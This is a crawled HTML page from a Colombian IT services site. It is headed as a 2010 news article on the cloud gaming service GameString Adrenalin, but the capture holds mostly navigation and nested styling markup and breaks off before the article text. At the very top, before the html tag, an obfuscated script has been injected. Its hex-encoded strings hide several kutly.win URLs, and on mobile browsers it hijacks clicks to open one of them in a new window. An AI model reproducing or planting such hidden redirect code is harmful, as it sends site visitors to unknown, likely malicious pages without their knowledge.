

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/gamestring_adrenalin_videojuegos_en_la_nube_solutek_mantenimiento.htm
body_size: 45686
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>







<head>



<meta http-equiv="Content-Language" content="es-co">



<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">



<title>GameString Adrenalin: Videojuegos en la nube</title>



<meta name="description" content="La compañía Aftercad presentó un nuevo servicio de streaming de videojuegos cuya principal característica es el uso de Flash y HTML5, con lo que aseguran se mejora ampliamente el rendimiento de los juegos y su tiempo de respuesta. ">



<style>
<!--
span.apple-style-span


	{}


-->
</style>



</head>







<body>



<div align="center">



<table border="0" width="959" cellspacing="0" cellpadding="0" height="1958">



	<tr>



		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>



	</tr>



	<tr>



		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>



		<td height="123" width="234" align="center"><font face="Tahoma"><b>



		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>



		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>



		En su presupuesto. <br>



&nbsp;</font></b></td>



	</tr>



	<tr>



		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">



		&nbsp;</td>



	</tr>



	<tr>



		<td height="20" colspan="2" bgcolor="#000000" align="center">



		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>



	</tr>



	<tr>



        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">



        <table border="0" width="777" id="table12" cellspacing="0" height="504" >



          <tr>



            <td width="766" valign="top" height="504" style="font-family: verdana; font-size: 11px">



            <b><a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">
			Inicio</a> 
			&gt;
		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
			Noticias De Tecnología</a></b><table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="874">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1 align="left">


				<span class="Apple-style-span">GameString Adrenalin: Videojuegos 
				en la nube</span></h1>


				</font></b>
				<ARTICLE class="cf">
				

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


																																<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


				<div id="concuchillo3" class="pagina_post">


					<div id="principal3" class="clearfix">


						<div id="columna5">


							<div id="contenido3">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper0" class="page6 region9">


																				<div id="page0">


																					<div id="content0">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">


				<span class="Apple-style-span" style="font-family: verdana, Arial, sans-serif; text-align: left; ">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); ">





				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">
				<font face="Verdana" size="1"><span style="font-weight: 700">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;


				</span></font></span></span>


				<br>


				&nbsp;</p>


														</span>
				</span></span>
				</span>


				</span>


				</span>


				</span>


    			</span>

				</span>

				</span>

				</span>


				</span>
				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana, Arial, sans-serif; text-align: left; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


																																<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<span class="Apple-style-span" style="font-size: 13px; line-height: 19px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); ">



														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

														<span class="Apple-style-span" style="line-height: 19px">



														<span style="font-weight: 700">

														<font face="Verdana" size="1">

														03</font></span></span></span></span><span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium"><span class="Apple-style-span" style="font-size: 13px; line-height: 19px"><span style="font-weight: 700"><font face="Verdana" size="1">/11/2010</font></span></span></span></p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); text-align:center">



														<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
														<span class="Apple-style-span" style="font-size: 13px; line-height: 19px">
														<span style="font-weight: 700">
														<font face="Verdana" size="1"><br>

														<br>

				</font></span>

														<img border="0" src="images/gamestring_adrenalin_videojuegos_en_la_nube_solutek_mantenimiento.png" width="595" height="349" alt="GameString Adrenalin: Videojuegos en la nube"></span></span></p>
				<p style="font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-weight: normal; color: rgb(51, 51, 51); ">
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">
